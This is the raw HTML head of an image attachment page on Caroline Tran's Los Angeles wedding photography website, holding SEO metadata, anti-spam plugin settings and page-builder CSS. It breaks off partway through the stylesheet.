

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/
body_size: 41772
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0e9b037455","_rest_nonce":"24164c1bc2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0e9b037455","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/819398be8c2dac30127587091b6bee66.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"33b143e826a87d529a2747b2e934642b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carolinetran-JA16 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carolinetran-JA16 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/","url":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/","name":"carolinetran-JA16 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/#primaryimage"},"image":{"@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg","datePublished":"2014-10-02T21:29:50+00:00","dateModified":"2014-10-02T21:29:50+00:00","breadcrumb":{"@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg","width":750,"height":550},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"los angeles modern wedding","item":"https://carolinetran.net/los-angeles-modern-wedding/"},{"@type":"ListItem","position":3,"name":"carolinetran-JA16"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; carolinetran-JA16 Comments Feed" href="https://carolinetran.net/los-angeles-modern-wedding/carolinetran-ja16/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly 